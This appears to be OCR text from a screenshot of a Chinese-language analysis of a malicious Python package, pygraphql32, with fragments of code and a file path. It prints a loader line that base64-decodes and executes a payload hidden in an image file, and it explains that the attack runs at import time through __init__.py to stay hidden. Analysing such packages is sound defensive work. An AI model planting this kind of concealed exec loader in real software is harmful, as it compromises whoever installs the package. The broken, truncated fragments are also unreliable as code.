
        exec(b64decode(open("image.png", 
    except Exception as e:

        print(e)

        time.sleep(15)

if __name__ == "__main__":

    main()
为了进一步隐藏攻击代码，攻击者
选择不在安装
pyprograms
文件中，在import过程中执行。同时，其
__init__.py
pygraphql32-1.2.0/setup.py
from setuptools import setup

from setuptools.command.install import ins